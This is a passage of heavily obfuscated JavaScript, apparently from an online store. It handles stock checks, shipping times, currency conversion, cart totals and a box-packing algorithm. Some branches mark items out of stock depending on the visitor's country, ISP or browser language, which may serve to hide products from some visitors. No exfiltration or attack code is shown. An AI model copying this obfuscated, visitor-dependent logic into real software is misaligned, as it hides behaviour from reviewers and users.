4f09[_0x2cd3c3(0x16e8)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1106)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x812)]))&&(_0x5f4f09[_0x2cd3c3(0x14e5)](country,'GR')&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1a26)])&&((_0x5f4f09[_0x2cd3c3(0xa34)](country,'KR')||isp[_0x2cd3c3(0x839)]('LG')||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x4a1)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x174)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1381)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1860)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('ko'))&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x12ac)])&&((!country||_0x5f4f09[_0x2cd3c3(0x143d)](country,'')||_0x5f4f09[_0x2cd3c3(0x1f5)](country,'US')||_0x5f4f09[_0x2cd3c3(0x11ee)](country,'CA'))&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));if(fx&&$[_0x2cd3c3(0x5fa)]('FX')&&_0x5f4f09[_0x2cd3c3(0x1621)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x2cd3c3(0x187c)](country),-(0x2ff+0x1*0xdf+0x2b*-0x17))){const _0x16db6c=$[_0x2cd3c3(0x5fa)]('FX');if(_0x5f4f09[_0x2cd3c3(0x13f7)](_0x16db6c,'')){let _0x281f44=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x394818=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x2e1b18=_0x5f4f09[_0x2cd3c3(0x443)](_0x394818,_0x16db6c)[_0x2cd3c3(0x1c15)](-0x54+-0x170*-0x14+-0x1c6a);_0x5f4f09[_0x2cd3c3(0xafc)](country,'GB')?document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='£':document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='€',document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)]=_0x2e1b18,fxconvert=!![];}}else document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0x1167)][_0x2cd3c3(0xcc7)+'t']=_0x5f4f09[_0x2cd3c3(0x1350)];if(!_0x799c0b)for(let _0xf26da4=0x18c4+0x185b+-0x311f;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xf26da4,stock[_0x2cd3c3(0x1bda)]);_0xf26da4++){if(_0x5f4f09[_0x2cd3c3(0xf88)](stock[_0xf26da4][-0x2441*0x1+-0x1*0x289+0x26cb][_0x2cd3c3(0x323)+'e'](),_0x3f1de8[_0x2cd3c3(0x323)+'e']())){if(_0x5f4f09[_0x2cd3c3(0x1bdd)](stock[_0xf26da4][0xf24+0x1b38+0x152e*-0x2],'0'))_0x5f4f09[_0x2cd3c3(0x195f)](outofStock);else{const _0x53849f=_0x5f4f09[_0x2cd3c3(0xeeb)](parseInt,stock[_0xf26da4][0x2*-0xe45+-0x11f6+0x2e82]);_0x5f4f09[_0x2cd3c3(0xf83)](showShipTime,_0x53849f);}_0x4cb807=!![];break;}}else{let _0x4d3143=[],_0x2678ce=![],_0x37d1d7=![],_0x331f7d=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)];for(let _0x12a9cb=0x1509+0xf1a*0x1+-0x2423;_0x5f4f09[_0x2cd3c3(0xc2e)](_0x12a9cb,_0x331f7d);_0x12a9cb++){let _0x1b120c=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x12a9cb][_0x2cd3c3(0x15be)];const _0x3f6c82=_0x5f4f09[_0x2cd3c3(0x189d)](_0x5f4f09[_0x2cd3c3(0x1199)](_0x5f4f09[_0x2cd3c3(0x189d)](_0x3f1de8,'\x20('),_0x1b120c),')');for(let _0x5580a1=0x2*0x25+-0x263+0x219;_0x5f4f09[_0x2cd3c3(0x108c)](_0x5580a1,stock[_0x2cd3c3(0x1bda)]);_0x5580a1++){if(stock[_0x5580a1][0x103*0x13+0x2636+-0x1*0x396e][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)](_0x3f6c82[_0x2cd3c3(0x323)+'e']())){const _0x26388b=_0x5f4f09[_0x2cd3c3(0x281)](parseInt,stock[_0x5580a1][0x1*0xf9e+0x3*0x61d+-0x21f3]);_0x5f4f09[_0x2cd3c3(0x504)](showShipTime,_0x26388b),_0x37d1d7=!![];_0x5f4f09[_0x2cd3c3(0x14e5)](stock[_0x5580a1][-0x57*-0xc+0x1*-0xd99+0x1*0x985],'0')&&(_0x4d3143[_0x2cd3c3(0xbda)](_0x12a9cb),_0x2678ce=!![]);_0x4cb807=!![];break;}}}if(_0x2678ce){let _0x5b3615=0x7*0x3bf+0x1c42+0x367b*-0x1;for(let _0x155768=0x536*-0x1+0x17ae+0x49e*-0x4;_0x5f4f09[_0x2cd3c3(0x1352)](_0x155768,_0x4d3143[_0x2cd3c3(0x1bda)]);_0x155768++){let _0x3acda6=_0x4d3143[_0x155768];_0x799c0b[_0x2cd3c3(0x1cdb)][_0x5f4f09[_0x2cd3c3(0x933)](_0x3acda6,_0x5b3615)][_0x2cd3c3(0xefe)](),_0x5b3615++;}_0x5f4f09[_0x2cd3c3(0x11ee)](_0x4d3143[_0x2cd3c3(0x1bda)],_0x331f7d)&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock),_0x5f4f09[_0x2cd3c3(0x11a8)](_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)],0x1b74+0x728+-0x229c)&&_0x5f4f09[_0x2cd3c3(0x16b4)](optionChange,_0x799c0b);}if(!_0x37d1d7)for(let _0x1d3c00=0x120e+0x12cf+-0x24dd;_0x5f4f09[_0x2cd3c3(0x36f)](_0x1d3c00,stock[_0x2cd3c3(0x1bda)]);_0x1d3c00++){let _0x7d54ee=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x174dbf=stock[_0x1d3c00][-0x13e6+-0x1680+-0x1*-0x2a67][_0x2cd3c3(0x323)+'e'](),_0x13972f=_0x7d54ee[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x1129)](_0x13972f,-0x1*-0xc7c+0x24cf+-0x2bd*0x12)&&(_0x7d54ee=_0x7d54ee[_0x2cd3c3(0x14c7)](0x1*-0x1423+0x362+0x10c1,_0x13972f));if(_0x5f4f09[_0x2cd3c3(0x605)](_0x7d54ee,_0x174dbf)){_0x37d1d7=!![],_0x4cb807=!![];if(_0x5f4f09[_0x2cd3c3(0x183b)](stock[_0x1d3c00][-0x10d*0x12+-0x333*0x6+0x261c],-0x2*0xe87+-0x7*-0x4b9+-0x401))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x342d92=_0x5f4f09[_0x2cd3c3(0x151f)](parseInt,stock[_0x1d3c00][-0x3b*0xd+0x206b+-0x1d6a]);_0x5f4f09[_0x2cd3c3(0x17ee)](showShipTime,_0x342d92);break;}}}if(!_0x37d1d7)for(let _0xba91aa=0xa94+0x1*-0x591+-0x1*0x503;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xba91aa,stock[_0x2cd3c3(0x1bda)]);_0xba91aa++){let _0xabd5a0=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x223891=stock[_0xba91aa][-0x358*0x9+-0x1*0x322+-0x1*-0x213b][_0x2cd3c3(0x323)+'e'](),_0x240375=_0xabd5a0[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x13fc)](_0x240375,0x257c+-0x2316+-0x265)&&(_0xabd5a0=_0xabd5a0[_0x2cd3c3(0x14c7)](-0x1c1b+-0x42*0x6+0x1*0x1da7,_0x240375));_0x240375=_0x223891[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x11a8)](_0x240375,0x262c+0x25db+-0x2603*0x2)&&(_0x223891=_0x223891[_0x2cd3c3(0x14c7)](0x55*-0x6f+0x174b+-0x10*-0xd9,_0x240375));if(_0x5f4f09[_0x2cd3c3(0x183b)](_0xabd5a0,_0x223891)){if(_0x5f4f09[_0x2cd3c3(0x2c5)](stock[_0xba91aa][0xdcb+-0x5*0x33+-0xccc],-0x931*0x3+-0x234b+-0x4d6*-0xd))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x260150=_0x5f4f09[_0x2cd3c3(0xf83)](parseInt,stock[_0xba91aa][0x1*-0x1790+-0x1*-0x23e2+-0x4*0x314]);_0x5f4f09[_0x2cd3c3(0x1411)](showShipTime,_0x260150);break;}_0x4cb807=!![];}}}!_0x4cb807&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock);if(_0x5f4f09[_0x2cd3c3(0x1489)](windowWidth,-0x122b*-0x2+-0x19cf+0x1*-0x82f)&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)])&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)])){let _0x39fd3b=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)]);const _0x4f4d55=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)]),_0x2a2934=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1028)]),_0x37cd3a=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1561)]);_0x2a2934&&(_0x5f4f09[_0x2cd3c3(0x1c89)](_0x39fd3b[_0x2cd3c3(0x19cb)+_0x2cd3c3(0x1d04)+_0x2cd3c3(0x102a)](_0x2a2934),0x243*-0x3+-0x93*-0xf+-0x2*0xe8)&&(_0x39fd3b=_0x2a2934)),_0x37cd3a&&_0x5f4f09[_0x2cd3c3(0x785)]($,_0x37cd3a)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b),_0x5f4f09[_0x2cd3c3(0xf83)]($,_0x4f4d55)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b);}}if(document[_0x2cd3c3(0x2e8)][_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x18b1)])&&_0x5f4f09[_0x2cd3c3(0x1ba)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x972)],_0x5f4f09[_0x2cd3c3(0x364)])||_0x5f4f09[_0x2cd3c3(0xec1)](localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x386)]),'1')){const _0x2cbf99=document[_0x2cd3c3(0x551)+_0x2cd3c3(0xe6c)](_0x5f4f09[_0x2cd3c3(0xb37)]);_0x2cbf99[_0x2cd3c3(0x796)]=_0x5f4f09[_0x2cd3c3(0x2c0)],localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),_0x5f4f09[_0x2cd3c3(0x12b1)](setTimeout,function(){const _0x25ab2a=_0x2cd3c3;!cartisopen&&_0x5f4f09[_0x25ab2a(0x167e)](showPaymentAlert);},0x5e4+0x23*-0x103+0x2749);}if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)])&&_0x5f4f09[_0x2cd3c3(0x13fc)](items[_0x2cd3c3(0x1bda)],0x5d4*0x4+0x1*0x1511+-0x15*0x21d)){const _0xdb4a4=_0x5f4f09[_0x2cd3c3(0x504)]($,document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)]));_0xdb4a4[_0x2cd3c3(0x19e2)](_0x5f4f09[_0x2cd3c3(0x13a4)],_0x5f4f09[_0x2cd3c3(0x896)]);}localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)])?coupon=localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)]):gf&&_0x5f4f09[_0x2cd3c3(0x139d)](session),_0x5f4f09[_0x2cd3c3(0x195f)](updateCartTotal);}function updateCartTotal(){const _0x10fd89=_0x16f844,_0xff1c4e={'JpXfy':function(_0x99ffb8,_0xc2654a){return _0x99ffb8(_0xc2654a);},'CBRSJ':function(_0x153ea7,_0xca2f34){return _0x153ea7<_0xca2f34;},'QqJSa':function(_0x4e2625,_0x1ec264){return _0x4e2625&&_0x1ec264;},'Dexbt':function(_0x36eeb1,_0x5df291){return _0x36eeb1&&_0x5df291;},'MbtnJ':function(_0x4fdc10,_0x4ef3b8){return _0x4fdc10==_0x4ef3b8;},'TJaXk':_0x10fd89(0x12a2),'doqIF':_0x10fd89(0x653),'WPOUB':function(_0x13f852,_0x38384c){return _0x13f852+_0x38384c;},'SXpQL':_0x10fd89(0x97f),'WqSnX':function(_0x59fe22,_0x3cd5e4){return _0x59fe22>_0x3cd5e4;},'IQDmD':_0x10fd89(0x1161),'AjyNo':function(_0x27c3b0,_0x173072){return _0x27c3b0(_0x173072);},'PFWeH':function(_0x33a4f2,_0x8b7858){return _0x33a4f2(_0x8b7858);}};let _0x55b11f=0x4d+-0x1db*-0x11+-0x1fd8;for(let _0x55a95d=-0x765*0x2+-0x15d9+0x24a3;_0xff1c4e[_0x10fd89(0x20d)](_0x55a95d,items[_0x10fd89(0x1bda)]);_0x55a95d++){let _0x4fbafa,_0x8c6825=items[_0x55a95d][-0x1*-0x1ce7+0x1b11+-0x37f6],_0x4af77d=_0x8c6825[_0x10fd89(0x839)](','),_0x16a0ce=_0x8c6825[_0x10fd89(0x839)]('.');if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'');else{if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,!_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'.');else _0xff1c4e[_0x10fd89(0x40d)](!_0x4af77d,_0x16a0ce)&&(_0x4fbafa=_0x8c6825);}_0x55b11f+=_0xff1c4e[_0x10fd89(0x4e8)](Number,_0x4fbafa);}let _0x4c06f9=_0x55b11f[_0x10fd89(0x1c15)](0x118f+-0x1291+-0x82*-0x2);_0xff1c4e[_0x10fd89(0x1d9)](_0x4c06f9,_0xff1c4e[_0x10fd89(0x6b7)])&&(_0x4c06f9='0');document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])&&(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])[_0x10fd89(0xac7)]=_0xff1c4e[_0x10fd89(0xee4)]('$',_0x4c06f9));if(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)])){const _0x52d899=document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)]);if(_0xff1c4e[_0x10fd89(0x871)](items[_0x10fd89(0x1bda)],0x1*-0x4d3+0x1875+-0x13a2)||coupon&&coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])){let _0x568196=items[_0x10fd89(0x1bda)];coupon&&(coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])&&_0x568196++),_0xff1c4e[_0x10fd89(0x1d9)](_0x52d899[_0x10fd89(0xac7)],'')?(_0xff1c4e[_0x10fd89(0x4e8)]($,_0x52d899)[_0x10fd89(0x55a)](-0x679*0x1+0x1*-0xbf5+0x151*0xe,-0x1*0x1a1b+0x298+0x1783),_0x52d899[_0x10fd89(0xac7)]=_0x568196,_0xff1c4e[_0x10fd89(0xa00)]($,_0x52d899)[_0x10fd89(0x55a)](-0x218b+-0x182a+0x3ba9,-0x1598+-0x15*-0xfe+-0x5*-0x27)):_0xff1c4e[_0x10fd89(0x1691)]($,_0x52d899)[_0x10fd89(0x55a)](-0xf9f+0x1fb+0xe08,-0x81*-0x11+-0x56*0x4b+0x183*0xb,function(){const _0x2fc68a=_0x10fd89;_0x52d899[_0x2fc68a(0xac7)]=_0x568196,_0xff1c4e[_0x2fc68a(0x4e8)]($,_0x52d899)[_0x2fc68a(0x55a)](0x1ff2+0xa6+-0x1fd0,-0x21*0x121+0xa9*-0x2+0x1*0x2694);});}else _0x52d899[_0x10fd89(0xac7)]='';}}var execiterations=function(){},listcanditlayers=function(){},complayerlist=function(_0x49af78,_0x46ae57){},packlayer=function(){},findlayer=function(_0x4057ae){},findbox=function(_0xbf1e4c,_0x787b6a,_0x9cbd2e,_0x12ec30,_0x1830ac){},analyzebox=function(_0x496f69,_0x2e1e51,_0x1bb8b2,_0x50e5cb,_0x538495,_0x359fd8,_0x30d206,_0x582285){},findsmallestz=function(){},checkfound=function(){},volumecheck=function(){},graphunpackedout=function(){},outputboxlist=function(){},report=function(){},strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x16f844(0x515),unpacked='',quit='',boxx,boxy,boxz,boxi,bboxx,bboxy,bboxz,bboxi,cboxx,cboxy,cboxz,cboxi,bfx,bfy,bfz,bbfx,bbfy,bbfz,xx,yy,zz,px,py,pz,tbn,x,n,layerlistlen,layerinlayer,prelayer,lilz,itenum,hour,min,sec,layersindex,remainpx,remainpy,remainpz,packedy,prepackedy,layerthickness,itelayer,preremainpy,bestite,packednumbox,bestpackednum,packedvolume,bestvolume,totalvolume,totalboxvol,temp,percentageused,percentagepackedbox,elapsedtime,scrapfirst,scrapmemb,smallestz,trash,start,finish,ifp,gfp,boxlist=new Array(),layers=new Array();function sortArrayBy(_0x1e4b32,_0x51e365){const _0x5ee082=_0x16f844,_0xc1665f={'bOulq':function(_0x4ebb61,_0x400595){return _0x4ebb61===_0x400595;},'zbfcC':function(_0x748e6d,_0x601c21){return _0x748e6d<_0x601c21;}};_0x1e4b32[_0x5ee082(0x329)](_0x54752e);function _0x54752e(_0x4f4fd1,_0x5f0048){const _0x34d9d6=_0x5ee082;return _0x4f4fd1=_0x4f4fd1[_0x51e365],_0x5f0048=_0x5f0048[_0x51e365],_0xc1665f[_0x34d9d6(0x55f)](_0x4f4fd1,_0x5f0048)?0x1430+0xb*-0x9b+-0xd87:_0xc1665f[_0x34d9d6(0x6d9)](_0x4f4fd1,_0x5f0048)?-(-0x653+-0x4ab+0xaff*0x1):-0xa5a*-0x2+-0x27*-0x25+0xd2b*-0x2;}}function boxinfo(){const _0x3cb913=_0x16f844,_0x35c0d7={'EgUcv':_0x3cb913(0x17a8)+_0x3cb913(0x276)+_0x3cb913(0x1905)},_0x5950c3=_0x35c0d7[_0x3cb913(0x94b)][_0x3cb913(0x84c)]('|');let _0x2ed32e=0x1bf0+-0x26dc+0xaec;while(!![]){switch(_0x5950c3[_0x2ed32e++]){case'0':this[_0x3cb913(0x13dc)]=null;continue;case'1':this['n']=null;continue;case'2':this[_0x3cb913(0xc2b)]=null;continue;case'3':this[_0x3cb913(0x13d6)]=null;continue;case'4':this[_0x3cb913(0x38d)]=null;continue;case'5':this[_0x3cb913(0x79c)]=null;continue;case'6':this[_0x3cb913(0x1067)]=null;continue;case'7':this[_0x3cb913(0x5e6)]=null;continue;case'8':this[_0x3cb913(0x1652)]=null;continue;case'9':this[_0x3cb913(0x7f5)]=null;continue;case'10':this[_0x3cb913(0x1018)]=null;continue;case'11':this[_0x3cb913(0x825)]=null;continue;}break;}};function layerlist(){const _0x1ad01b=_0x16f844;this[_0x1ad01b(0x914)]='',this[_0x1ad01b(0x1d11)]='';};function scrappad(){const _0x38442f=_0x16f844;this[_0x38442f(0x79e)]='',this[_0x38442f(0xb55)]='',this[_0x38442f(0xef9)]='',this[_0x38442f(0x177)]='';};var swap=function(_0x3fe118,_0x96818f,_0x5b299b){var _0x109a62=_0x3fe118[_0x96818f];_0x3fe118[_0x96818f]=_0x3fe118[_0x5b299b],_0x3fe118[_0x5b299b]=_0x109a62;},partition=function(_0x1f7ec9,_0xdae967,_0x49e1b7){const _0x291c65=_0x16f844,_0x5c71c8={'peYGl':function(_0x5c41b4,_0x441dc5){return _0x5c41b4/_0x441dc5;},'KkDRI':function(_0x30375a,_0x3dae63){return _0x30375a+_0x3dae63;},'jCRbj':function(_0x241f7d,_0x5dd661){return _0x241f7d<=_0x5dd661;},'AzWCe':function(_0x50ff9a,_0x486e7b){return _0x50ff9a<_0x486e7b;},'MEJyk':function(_0x36ea7c,_0x5dd8ca){return _0x36ea7c>_0x5dd8ca;},'rMAJU':function(_0x43a373,_0x4f01ae,_0x3d9e4a,_0x3d9082){return _0x43a373(_0x4f01ae,_0x3d9e4a,_0x3d9082);}};var _0x3ad958=_0x1f7ec9[Math[_0x291c65(0xb61)](_0x5c71c8[_0x291c65(0x649)](_0x5c71c8[_0x291c65(0x435)](_0x49e1b7,_0xdae967),0x656*0x6+0x1e6d*0x1+-0x446f))][_0x291c65(0x914)],_0x2ac65b=_0xdae967,_0x4f5e76=_0x49e1b7;while(_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)){while(_0x5c71c8[_0x291c65(0xb3f)](_0x1f7ec9[_0x2ac65b][_0x291c65(0x914)],_0x3ad958)){_0x2ac65b++;}while(_0x5c71c8[_0x291c65(0x863)](_0x1f7ec9[_0x4f5e76][_0x291c65(0x914)],_0x3ad958)){_0x4f5e76--;}_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)&&(_0x5c71c8[_0x291c65(0x1995)](swap,_0x1f7ec9,_0x2ac65b,_0x4f5e76),_0x2ac65b++,_0x4f5e76--);}return _0x2ac65b;},qsort=function(_0xc15a95,_0x25bdc2,_0x29579f){const _0x312f5c=_0x16f844,_0x196212={'xzAwZ':function(_0x4aeefe,_0x2ebd0a){return _0x4aeefe>_0x2ebd0a;},'thEzA':_0x312f5c(0xae6),'QzkwY':function(_0x6ce797,_0x2cc206){return _0x6ce797!=_0x2cc206;},'qYKIt':_0x312f5c(0xe3a),'BdqMp':function(_0x29c8e5,_0x5867ba){return _0x29c8e5<_0x5867ba;},'dwmOM':function(_0x373f08,_0x388ba2,_0x4698cb,_0x45de15){return _0x373f08(_0x388ba2,_0x4698cb,_0x45de15);},'qvGJT':function(_0x1e037a,_0x5f5deb){return _0x1e037a-_0x5f5deb;},'PasTK':function(_0x375b42,_0x262c2c){return _0x375b42<_0x262c2c;},'NqUZk':function(_0x3f9859,_0x532e86){return _0x3f9859-_0x532e86;}};var _0x4a4887;if(_0x196212[_0x312f5c(0xe17)](_0xc15a95[_0x312f5c(0x1bda)],-0x261a+-0x2*0xf9+0x280d)){const _0x3c081e=_0x196212[_0x312f5c(0x167c)][_0x312f5c(0x84c)]('|');let _0x2b6cc4=-0x1*-0x10b1+-0xd26+-0x38b;while(!![]){switch(_0x3c081e[_0x2b6cc4++]){case'0':_0x25bdc2=_0x196212[_0x312f5c(0xea8)](typeof _0x25bdc2,_0x196212[_0x312f5c(0xb89)])?0x1436+-0x3b*-0x8b+-0xa73*0x5:_0x25bdc2;continue;case'1':_0x196212[_0x312f5c(0xa61)](_0x4a4887,_0x29579f)&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x4a4887,_0x29579f);continue;case'2':_0x29579f=_0x196212[_0x312f5c(0xea8)](typeof _0x29579f,_0x196212[_0x312f5c(0xb89)])?_0x196212[_0x312f5c(0x5e4)](_0xc15a95[_0x312f5c(0x1bda)],0x249+-0xb0d*0x3+-0x469*-0x7):_0x29579f;continue;case'3':_0x4a4887=_0x196212[_0x312f5c(0xe94)](partition,_0xc15a95,_0x25bdc2,_0x29579f);continue;case'4':_0x196212[_0x312f5c(0x1729)](_0x25bdc2,_0x196212[_0x312f5c(0xe49)](_0x4a4887,0x4*0x248+-0x62a+-0x2f5))&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x25bdc2,_0x196212[_0x312f5c(0x5e4)](_0x4a4887,0x14*0x3f+0x2f*0x61+0x2*-0xb5d));continue;}break;}}return _0xc15a95;},execiterations=function(){const _0x24c331=_0x16f844,_0x1208af={'iLWrX':function(_0x21fb1f,_0x29b148){return _0x21fb1f<=_0x29b148;},'Zpvnd':function(_0x347ff9){return _0x347ff9();},'ReoAc':function(_0x1e5d02,_0x2edb02){return _0x1e5d02(_0x2edb02);},'jzBCv':function(_0x20b12a,_0x3660c3){return _0x20b12a<=_0x3660c3;},'WuEAV':function(_0x4cd0f3,_0x514302){return _0x4cd0f3(_0x514302);},'IKDrL':function(_0x3577fb,_0x587ed6){return _0x3577fb+_0x587ed6;},'BsPUt':function(_0x58e97c,_0xac4f2e){return _0x58e97c-_0xac4f2e;},'aDGnc':function(_0xf6c5f8,_0x3a22dd){return _0xf6c5f8&&_0x3a22dd;},'nmxYN':_0x24c331(0x21d)+_0x24c331(0x27d)+'|9','MhUTn':function(_0x2d323b,_0x92cd26){return _0x2d323b-_0x92cd26;},'FcxtW':function(_0xd1f160,_0x1b7fbd){return _0xd1f160-_0x1b7fbd;},'ojMaE':function(_0x197917,_0x475837){return _0x197917&&_0x475837;},'MyINK':function(_0x9c4768,_0x38fa16){return _0x9c4768>_0x38fa16;},'FlgFm':function(_0x52be13,_0x2b1e76){return _0x52be13/_0x2b1e76;},'LFnfx':function(_0x307bd5,_0x186e9d){return _0x307bd5*_0x186e9d;},'EQKYt':function(_0xf850f,_0x17f691){return _0xf850f==_0x17f691;}};for(variant=0x61*-0xf+-0x31f+0x8cf;_0x1208af[_0x24c331(0xb78)](variant,-0x1917+-0xbe1*0x3+0x3cc0)&&!quit;variant++){switch(variant){case-0x5*-0x641+-0x1e10+-0x134:px=xx,py=yy,pz=zz;break;case-0xd*0x1ab+0x1*0xbf9+0x9b8:px=zz,py=yy,pz=xx;break;case 0x164f+-0x159f+-0x1*0xad:px=zz,py=xx,pz=yy;break;case-0x878+0x2*0xf4c+-0x236*0xa:px=yy,py=xx,pz=zz;break;case-0x796*0x1+0xf69+-0x29a*0x3:px=xx,py=zz,pz=yy;break;case 0x1886+0x1*0x229b+-0x3b1b:px=yy,py=zz,pz=xx;break;}_0x1208af[_0x24c331(0xe24)](listcanditlayers),layers[-0x3*0xaf3+-0xcda*-0x2+0x3b*0x1f]=new layerlist(),layers[-0x22b+0xb04+0x1*-0x8d9][_0x24c331(0x914)]=-(-0x1e8b+-0xbd5+0x2a61),_0x1208af[_0x24c331(0x198a)](qsort,layers);for(layersindex=-0x1*0x1409+-0x2*-0x184+0x1102;_0x1208af[_0x24c331(0xb78)](layersindex,layerlistlen)&&!quit;layersindex++){++itenum,packedvolume=-0x2380+0x2403+0x83*-0x1,packedy=0x38*-0xc+0x10f4+-0xe54,packing=0x56a+-0x70*-0x1+-0x5d9,layerthickness=layers[layersindex][_0x24c331(0x1d11)],itelayer=layersindex,remainpy=py,remainpz=pz,packednumbox=-0x17*0x43+0x170f*0x1+-0x5ae*0x3;for(x=0x161*-0x13+0xc5*0x3+0x7f7*0x3;_0x1208af[_0x24c331(0xb19)](x,tbn);x++){boxlist[x][_0x24c331(0xc2b)]=-0x13ca+-0x5c0*0x2+0x1f4a;}do{layerinlayer=0x1f7*0x2+-0x1c4c+0x185e*0x1,layerdone=0x1*0x1a75+0x33*-0x6b+0x1c*-0x2f;_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x3d2)](exit,0x1852+-0x448*-0x2+-0x20e1);packedy=_0x1208af[_0x24c331(0x1482)](packedy,layerthickness),remainpy=_0x1208af[_0x24c331(0x130e)](py,packedy);if(_0x1208af[_0x24c331(0xe91)](layerinlayer,!quit)){const _0x141d59=_0x1208af[_0x24c331(0x8b8)][_0x24c331(0x84c)]('|');let _0xb5ac8a=-0x16bc+0x266+0x1456;while(!![]){switch(_0x141d59[_0xb5ac8a++]){case'0':prepackedy=packedy;continue;case'1':remainpy=preremainpy;continue;case'2':packedy=prepackedy;continue;case'3':layerdone=-0x1a46+-0x13cd+0x2e13*0x1;continue;case'4':preremainpy=remainpy;continue;case'5':remainpy=_0x1208af[_0x24c331(0x7cf)](layerthickness,prelayer);continue;case'6':packedy=_0x1208af[_0x24c331(0x1482)](_0x1208af[_0x24c331(0x89e)](packedy,layerthickness),prelayer);continue;case'7':remainpz=lilz;continue;case'8':_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x198a)](exit,-0x3*0xb99+-0x70+0x233c);continue;case'9':remainpz=pz;continue;case'10':layerthickness=layerinlayer;continue;}break;}}_0x1208af[_0x24c331(0x3d2)](findlayer,remainpy);}while(_0x1208af[_0x